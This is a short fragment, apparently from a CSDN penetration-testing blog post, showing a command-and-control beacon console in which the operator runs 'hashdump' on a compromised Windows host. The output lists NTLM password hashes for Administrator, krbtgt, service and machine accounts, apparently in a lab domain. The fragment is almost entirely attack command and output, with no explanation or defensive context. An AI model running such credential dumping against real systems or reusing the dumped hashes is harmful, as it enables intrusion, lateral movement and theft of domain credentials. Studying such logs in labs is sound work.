 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
delay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:4bb85d455495c11b81ec06fb6ab35e8b:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:96ed09e56ec404fe65a27f53d19c3144:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:7e1fe2bc788a797206afaee4e814b23c:::
CSDN @Malabis